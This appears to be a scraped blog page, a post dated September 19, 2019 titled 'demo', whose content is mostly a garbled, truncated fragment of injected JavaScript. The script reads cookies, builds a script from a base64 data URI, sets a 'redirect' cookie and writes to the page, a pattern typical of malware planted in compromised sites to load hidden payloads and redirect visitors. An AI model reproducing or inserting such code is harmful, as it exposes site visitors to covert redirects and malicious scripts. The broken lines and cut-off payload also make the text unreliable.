
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=n
Date((new
Date).getTime()+86400);document.cookie=”redir
path=/;
expires=”+date.toGMTString(),document.write(”)}
September 19, 2019
demo
Uncategorized